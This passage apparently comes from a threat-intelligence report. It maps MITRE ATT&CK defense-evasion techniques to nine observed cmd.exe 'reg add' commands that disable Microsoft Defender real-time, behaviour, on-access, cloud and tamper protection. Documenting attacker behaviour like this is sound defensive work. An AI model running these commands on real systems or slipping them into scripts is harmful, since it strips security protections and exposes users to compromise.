 Execution| Command and Scripting Interpreter:
Windows Command Shell (T1059.003)
Defense Evasion | Modify Registry (T1112)
Defense Evasion | Impair Defenses: Disable or
Modify Tools (T1562.001)
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows
Defender\MpEngine" /v "MpCloudBlockLevel" /t REG_DWORD /d
"0" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows Defender\Real-
Time Protection" /v "DisableScanOnRealtimeEnable" /t
REG_DWORD /d "1" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows
Defender\Spynet" /v "SpynetReporting" /t REG_DWORD /d "0" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows Defender" /v
"DisableAntiSpyware" /t REG_DWORD /d "1" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows Defender\Real-
Time Protection" /v "DisableOnAccessProtection" /t
REG_DWORD /d "1" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows
Defender\Spynet" /v "SubmitSamplesConsent" /t REG_DWORD
/d "2" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows Defender\Real-
Time Protection" /v "DisableRealtimeMonitoring" /t REG_DWORD
/d "1" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Microsoft\Windows Defender\Features" /v
"TamperProtection" /t REG_DWORD /d "0" /f
"C:\Windows\System32\cmd.exe" /C reg add
"HKLM\Software\Policies\Microsoft\Windows Defender\Real-
Time Protection" /v "DisableBehaviorMonitoring" /t REG_DWORD
/d "1" /f